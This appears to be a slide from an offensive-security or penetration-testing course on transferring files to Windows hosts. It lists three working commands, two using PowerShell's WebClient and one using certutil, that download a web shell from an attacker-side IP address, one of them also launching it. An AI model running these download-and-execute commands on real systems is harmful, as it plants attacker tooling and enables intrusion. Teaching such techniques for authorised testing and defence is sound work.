

File Transfers – Windows File Transfers - HTTP,PowerShell,Certutil
Windows:
PowerShell (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.101/webshell.php','c:\windows\temp\webshell.php');

PowerShell (New-Object System.Net.WebClient).DownloadFile('http://192.168.56.101/webshell.php','webshell.php');Start-Process 'webshell.php'
certutil.exe -urlcache -f http://192.168.56.101/webshell.php webshell.php